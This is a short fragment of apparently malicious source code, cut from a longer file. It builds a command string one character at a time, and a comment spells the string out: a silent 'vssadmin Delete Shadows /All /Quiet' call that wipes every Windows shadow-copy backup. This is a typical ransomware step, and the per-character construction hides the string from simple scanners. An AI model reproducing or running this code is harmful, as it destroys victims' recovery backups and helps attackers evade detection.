 Parameters[26] = ' ';
Parameters[27] = '/';
Parameters[28] = 'A';
Parameters[29] = 'l';
Parameters[30] = 'l';
Parameters[31] = ' ';
Parameters[32] = '/';
Parameters[33] = 'Q';
Parameters[34] = 'u';
Parameters[35] = 'i';
Parameters[36] = 'e';
Parameters[37] = 't';
Parameters[38] = ' ';
Parameters[39] = '>';
Parameters[40] = '>';
Parameters[41] = ' ';
Parameters[42] = 'N';
Parameters[43] = 'U'; // /c vssadmin Delete Shadows /All /Quiet >> NULL
Parameters[44] = 'L';
Parameters[45] = 0;